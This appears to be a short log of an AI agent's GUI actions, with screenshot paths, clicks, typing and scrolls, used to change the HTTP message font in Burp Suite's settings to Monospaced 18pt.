
Set Burp's HTTP message font to Monospaced 18pt via a 'font' settings search.
left_click(1329, 197)

type("a")
key("BackSpace")

type("font")

left_click(845, 320)
scroll(958, 493, "down", 2)

left_click(899, 505)
left_click(917, 758)
